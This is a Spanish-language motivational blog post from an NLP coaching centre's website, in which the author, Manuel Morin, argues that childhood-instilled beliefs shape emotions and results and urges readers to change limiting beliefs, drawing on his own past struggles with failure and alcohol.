	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://cehupnl.com/preguntas-frecuentes/" class="ct-menu-link">Preguntas Frecuentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><span class="ct-sub-menu-parent"><a href="https://cehupnl.com/galeria-de-fotos/" class="ct-menu-link">Galería de Fotos</a><button class="ct-toggle-dropdown-mobile" aria-label="Expandir menú desplegable" aria-expanded="false" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://cehupnl.com/galeria-de-fotos/generaciones-de-coaching-con-pnl/" class="ct-menu-link">Generaciones de Coaching con PNL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://cehupnl.com/galeria-de-fotos/generaciones-de-dhnl/" class="ct-menu-link">Generaciones de DHNL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://cehupnl.com/galeria-de-fotos/generaciones-practitioner-de-pnl/" class="ct-menu-link">Generaciones Practitioner de PNL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://cehupnl.com/generaciones-de-master-en-pnl/" class="ct-menu-link">Generaciones de Máster en PNL</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://cehupnl.com/cursos/talleres/" class="ct-menu-link">Talleres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://cehupnl.com/testimonios/" class="ct-menu-link">Testimonios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://cehupnl.com/tienda/" class="ct-menu-link">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://cehupnl.com/blog/" class="ct-menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://cehupnl.com/contactanos/" class="ct-menu-link">Contáctanos</a></li>
</ul></nav>

</div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" ><div data-row="top" data-column-set="1" ><div class="ct-container" ><div data-column="end" data-placements="1" ><div data-items="primary" >
<div
	class="ct-header-socials "
	data-id="socials" >

	
		<div class="ct-social-box" data-icon-size="custom" data-color="custom" data-icons-type="simple" >
			
			
							
				<a href="#" data-network="facebook" aria-label="Facebook" rel="noopener" >
					<span class="ct-icon-container" >
				<svg
				width="20px"
				height="20px"
				viewBox="0 0 20 20"
				aria-hidden="true">
					<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
				</svg>
			</span><span class="ct-label" hidden="" >Facebook</span>				</a>
							
				<a href="#" data-network="twitter" aria-label="Twitter" rel="noopener" >
					<span class="ct-icon-container" >
				<svg
				width="20px"
				height="20px"
				viewBox="0 0 20 20"
				aria-hidden="true">
					<path d="M20,3.8c-0.7,0.3-1.5,0.5-2.4,0.6c0.8-0.5,1.5-1.3,1.8-2.3c-0.8,0.5-1.7,0.8-2.6,1c-0.7-0.8-1.8-1.3-3-1.3c-2.3,0-4.1,1.8-4.1,4.1c0,0.3,0,0.6,0.1,0.9C6.4,6.7,3.4,5.1,1.4,2.6C1,3.2,0.8,3.9,0.8,4.7c0,1.4,0.7,2.7,1.8,3.4C2,8.1,1.4,7.9,0.8,7.6c0,0,0,0,0,0.1c0,2,1.4,3.6,3.3,4c-0.3,0.1-0.7,0.1-1.1,0.1c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,2,2.8,3.8,2.8c-1.4,1.1-3.2,1.8-5.1,1.8c-0.3,0-0.7,0-1-0.1c1.8,1.2,4,1.8,6.3,1.8c7.5,0,11.7-6.3,11.7-11.7c0-0.2,0-0.4,0-0.5C18.8,5.3,19.4,4.6,20,3.8z"/>
				</svg>
			</span><span class="ct-label" hidden="" >Twitter</span>				</a>
							
				<a href="#" data-network="instagram" aria-label="Instagram" rel="noopener" >
					<span class="ct-icon-container" >
				<svg
				width="20"
				height="20"
				viewBox="0 0 20 20"
				aria-hidden="true">
					<circle cx="10" cy="10" r="3.3"/>
					<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
				</svg>
			</span><span class="ct-label" hidden="" >Instagram</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div><div data-row="middle" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://cehupnl.com/" class="site-logo-container" rel="home"><img width="1033" height="477" src="https://cehupnl.com/wp-content/uploads/2022/06/cehupnl-logo.png" class="default-logo" alt="CEHUPNL" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Menú de encabezado">

	<ul id="menu-principal" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="http://s914011192.onlinehome.mx/" class="ct-menu-link">Inicio</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50 animated-submenu"><a href="https://cehupnl.com/cehupnl/" class="ct-menu-link">CEHUPNL<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expandir menú desplegable" aria-expanded="false" ></button>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://cehupnl.com/coach-manuel-morin/" class="ct-menu-link">Coach Manuel Morin</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://cehupnl.com/para-que-sirve-la-pnl/" class="ct-menu-link">¿Para qué sirve la PNL?</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://cehupnl.com/videos/" class="ct-menu-link">Videos</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://cehupnl.com/facilitadores-de-pnl/" class="ct-menu-link">Facilitadores y Conferencistas</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://cehupnl.com/preguntas-frecuentes/" class="ct-menu-link">Preguntas Frecuentes</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59 animated-submenu"><a href="https://cehupnl.com/galeria-de-fotos/" class="ct-menu-link">Galería de Fotos<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expandir menú desplegable" aria-expanded="false" ></button>
	<ul class="sub-menu">
		<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://cehupnl.com/galeria-de-fotos/generaciones-de-coaching-con-pnl/" class="ct-menu-link">Generaciones de Coaching con PNL</a></li>
		<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://cehupnl.com/galeria-de-fotos/generaciones-de-dhnl/" class="ct-menu-link">Generaciones de DHNL</a></li>
		<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://cehupnl.com/galeria-de-fotos/generaciones-practitioner-de-pnl/" class="ct-menu-link">Generaciones Practitioner de PNL</a></li>
		<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://cehupnl.com/generaciones-de-master-en-pnl/" class="ct-menu-link">Generaciones de Máster en PNL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://cehupnl.com/cursos/talleres/" class="ct-menu-link">Talleres</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://cehupnl.com/testimonios/" class="ct-menu-link">Testimonios</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://cehupnl.com/tienda/" class="ct-menu-link">Tienda</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://cehupnl.com/blog/" class="ct-menu-link">Blog</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://cehupnl.com/contactanos/" class="ct-menu-link">Contáctanos</a></li>
</ul></nav>


<button
	data-toggle-panel="#search-modal"
	class="ct-header-search ct-toggle "
	aria-label="Abrir formulario de búsqueda"
	data-label="left"
	data-id="search" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Búsqueda</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-language-switcher "
	data-type="inline"
	data-id="language-switcher" >

	<ul class="ct-language"><li class="current-lang"><a href="https://cehupnl.com/2014/09/25/las-creencias-crean-o-destruyen/" aria-label="Spanish"><img class="trp-flag-image" src="https://cehupnl.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_MX.png" width="18" height="12" alt="es_MX" title="Spanish"></a></li><li><a href="https://cehupnl.com/en/2014/09/25/las-creencias-crean-o-destruyen/" aria-label="English"><img class="trp-flag-image" src="https://cehupnl.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></a></li></ul>
</div>
</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="2" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://cehupnl.com/" class="site-logo-container" rel="home"><img width="1033" height="477" src="https://cehupnl.com/wp-content/uploads/2022/06/cehupnl-logo.png" class="default-logo" alt="CEHUPNL" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Abrir lienzo"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menú</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

		
	<div
		class="ct-container-full"
				data-content="narrow"		data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-276"
		class="post-276 post type-post status-publish format-standard hentry category-autoestima category-cehupnl category-centro-humanista-de-pnl category-centro-humanista-pnl category-coach category-coaching category-conciencia category-consciencia category-creencias category-desarrollo-humano category-excelencia category-libertad category-liderazgo category-manuel-morin category-poder-personal">

		<div class="blocksy-woo-messages-default woocommerce-notices-wrapper"><div class="woocommerce"></div></div>
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Las creencias, crean o destruyen" itemprop="headline" >Las creencias, crean o destruyen</h1><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a href="https://cehupnl.com/author/manuel-morin/" tabindex="-1" class="ct-image-container-static"><img loading="lazy" src="https://secure.gravatar.com/avatar/?s=50&d=mm&r=g" width="25" height="25" style="height:25px" alt="Manuel Morin" ></a><a class="ct-meta-element-author" href="https://cehupnl.com/author/manuel-morin/" title="Entradas de Manuel Morin" rel="author" itemprop="url" ><span itemprop="name" >Manuel Morin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2014-09-25T15:03:00-05:00" >25 de septiembre de 2014</time></li><li class="meta-categories" data-type="simple"><a href="https://cehupnl.com/category/autoestima/" rel="tag" class="ct-term-34" >Autoestima</a>, <a href="https://cehupnl.com/category/cehupnl/" rel="tag" class="ct-term-22" >cehupnl</a>, <a href="https://cehupnl.com/category/centro-humanista-de-pnl/" rel="tag" class="ct-term-20" >Centro Humanista de PNL</a>, <a href="https://cehupnl.com/category/centro-humanista-pnl/" rel="tag" class="ct-term-43" >Centro Humanista PNL</a>, <a href="https://cehupnl.com/category/coach/" rel="tag" class="ct-term-37" >coach</a>, <a href="https://cehupnl.com/category/coaching/" rel="tag" class="ct-term-25" >Coaching</a>, <a href="https://cehupnl.com/category/conciencia/" rel="tag" class="ct-term-33" >conciencia</a>, <a href="https://cehupnl.com/category/consciencia/" rel="tag" class="ct-term-31" >consciencia</a>, <a href="https://cehupnl.com/category/creencias/" rel="tag" class="ct-term-53" >Creencias</a>, <a href="https://cehupnl.com/category/desarrollo-humano/" rel="tag" class="ct-term-23" >Desarrollo humano</a>, <a href="https://cehupnl.com/category/excelencia/" rel="tag" class="ct-term-28" >excelencia</a>, <a href="https://cehupnl.com/category/libertad/" rel="tag" class="ct-term-18" >Libertad</a>, <a href="https://cehupnl.com/category/liderazgo/" rel="tag" class="ct-term-48" >Liderazgo</a>, <a href="https://cehupnl.com/category/manuel-morin/" rel="tag" class="ct-term-21" >Manuel Morin</a>, <a href="https://cehupnl.com/category/poder-personal/" rel="tag" class="ct-term-19" >Poder personal</a></li></ul>		</header>
	</div>

		
		
		<div class="entry-content">
			<div style="clear: both; text-align: center;"><a href="http://3.bp.blogspot.com/-5wy-PyDTUZQ/VCR06N6KTzI/AAAAAAAABQw/8KhvRo3txkg/s1600/cambiar-creencias.jpg" style="margin-left: 1em; margin-right: 1em;"><img decoding="async" border="0" src="http://3.bp.blogspot.com/-5wy-PyDTUZQ/VCR06N6KTzI/AAAAAAAABQw/8KhvRo3txkg/s1600/cambiar-creencias.jpg" height="206" width="320" /></a></div>
<div align="center" style="text-align: center;"></div>
<div align="center" style="text-align: center;"></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Quizá esto que te digo te parezca muy cursi o tal vez no me lo creas por los resultados que hasta ahora tienes y por todas las programaciones que tu entorno te ha generado: como tus padres, maestros,&nbsp; amigos, compañeros de trabajo, la publicidad y lo más triste ¡tú mismo!&nbsp; ¡Se la han pasado diciéndote, más tus defectos, que tus talentos y virtudes!<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Desde que somos niños, los adultos nos van dando la formación que quieren de acuerdo a sus propias experiencias del mundo, a sus propios modelos recibidos, ese mundo que a ellos les tocó vivir y así nos van formando como ellos fueron formados, muchas veces con grandes problemas de actitud y de personalidad, hacen de nosotros seres triunfadores o estúpidos mediocres, porque cuando somos niños parecemos estar sin defensa ante todo lo que nos dicen ya que somos como guerreros sin escudo a quienes todas las lanzas nos pegan, pues nuestros padres y maestros son como grandes gigantes, les damos una gran credibilidad y entonces aceptamos que todo que nos dicen es verdad.<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Imagínate que te dicen que eres un bueno para nada y eso es lo que tú les crees, porque todo lo que nos dicen tiene una gran relevancia y llega el momento en que tú mismo dices, que no sirves para nada. Y así: vas a caminar, pensar, actuar y hablar como eso que te dijeron en tu casa, te dejaron clavado el aguijón de esa creencia para toda tu vida, y así como ésta, te han dejado tantas que hoy han formado tu personalidad. “Eres lo que eres y estás en donde estás porque lo que has puesto en tu mente, puedes cambiar lo que eres, puedes cambiar dónde estás, cambiando lo que has puesto tu mente”…<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Tus creencias son ordenes incuestionables para tu mente inconsciente, que van a ser recibidas de manera literal, es decir, al pie de la letra, sin análisis y sin sentido del humor,&nbsp; porque tu cerebro no sabe si tus creencias son ciertas o no lo son, si es de vacilada o es en serio, simplemente&nbsp; ejecuta la acción de tus creencias y así van a ser tus estados internos, es decir, tus emociones y éstas a la vez te van a dar tu actitud y tu actitud, tus resultados.<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Alguna vez te has preguntado, ¿Por qué a veces logras todo lo que te propones y por qué algunas otras veces no? <o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Esta pregunta por años me la había venido haciendo, sin saber la respuesta exacta; sólo eran conjeturas nacidas de mi propia frustración, al ver mis frecuentes fracasos que en muchas ocasiones me llevaron a la desesperación y a la fuga emocional a través del alcohol, la televisión, comer por compulsión y otras formas de escaparme de mí mismo.<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">¡Todo estaba en función de mis creencias! <o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Las creencias que tenía cerca del economía, de la familia, el estudio, el trabajo y muy especialmente lo que creía acerca de mí mismo, todo esto me había hecho un perdedor durante mis 38 años de vida con los que contaba en ese momento, aún con todo y mis títulos profesionales, era yo un rotundo fracasado.<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">¡Cuando cambias tus creencias, cambian tus resultados!<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Sólo recuerda que tus creencias tienen el poder de crear o destruir en tu vida, <o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Hay muchos hombres y mujeres en México, que no triunfan, porque no creen poder. <o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Hay quienes creen que la vida es un valle de lágrimas y&#8230;&nbsp; ¿Qué crees?&#8230;&nbsp; ¡Así les va! <o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">También hay quienes creen que la vida es rica, que la vida es hermosa y… ¿Qué crees?&#8230; ¡Así les va!<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Hay otros que creen que la vida es una cadena de pesares, un mar de enfermedades y…&nbsp; ¿Qué crees? …&nbsp; ¡Así les va!<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Otros creen que la vida es prosperidad, salud, riqueza, abundancia, un oasis&nbsp; de felicidad y amor y…&nbsp; ¿Qué crees?… Así les va.<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Ahora, dime tú:<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">¿Qué te conviene creer? <o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">¡Eso lo decides tú, por supuesto!&nbsp; ¿Acaso crees que mereces ser amado, rico, sano, feliz, prospero? <o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">¡Por supuesto que sí! <o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Lo único que te ha limitado, han sido tus creencias.<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">¡Cámbialas ahora y verás los resultados inmediatamente!<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Si tú quieres ser sano, lo único que tienes que hacer, es convencerse de que puedes lograrlo y hacer lo necesario para conseguirlo pero… ¡Tienes que creerlo!&nbsp; <o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">En ese momento, tu mente inconsciente se encargará de darte todas las herramientas, los recursos y las&nbsp; estrategias que necesitas para lograrlo, igual que si crees que estás enfermo.<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">&nbsp;Tu mente inconsciente se encargará de eso, recuerda…&nbsp; sólo te cuesta una poderosa decisión comprometida pero, corazón a dentro, no como decía mi abuelita, “nada más de dientes para afuera”, ¡No! … que nazca del corazón, que nazca de tu fuerza interior, de tu poder personal, ese poder que está tu disposición, ese poder que está&nbsp; a tu alcance y&nbsp; que esperando ser utilizado, cuando tú te decidas.<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Muchas de las veces el problema está, en los “momentos de verdad”, es decir, a la hora de tomar las decisiones para cambiar algo que te está atormentando o que te&nbsp; está lastimando la vida o que está destruyendo tu familia, tu salud,&nbsp; tu economía,&nbsp; inclusive, tus relaciones.<o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Por ejemplo, aquellas personas que tienen algún grado de alcoholismo, muchas veces muy alto. <o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">O de tabaquismo o que comen con exageración aún a sabiendas de que están autodestruyéndose y no hace nada para remediarlo, muchas prefieren, como dicen: “morir en la raya”,&nbsp; antes que buscar soluciones, porque tienen miedo de enfrentar el dolor que puede causarles un cambio verdadero y prefieren soportar la muerte. <o:p></o:p></span></div>
<div style="text-align: justify; text-justify: inter-ideograph;"><span style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 13.0pt; line-height: 115%; mso-ascii-theme-font: major-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-hansi-theme-font: major-latin;">Otras quieren hacer cambios en sus vidas, pero no saben cómo hacerlo o quieren que alguien lo haga por ellas, es por eso que no les funciona. Entonces, viven pensando que ellos no pueden cambiar, que ese es su destino… que hay quienes nacen con estrella y otros nacen estrellados, que su vida debe ser así porque Diosito&nbsp; así lo quiere y entonces… se sienten víctimas de las circunstancias. Tal vez&nbsp; conoces a este tipo de personas, son esas&nbsp; “pobrecitas”,&nbsp; que arrastran la lástima,&nbsp; donde quiera que andan van queriendo llamar la atención, a ver quién se compadece de ellas.<o:p></o:p></span></div>
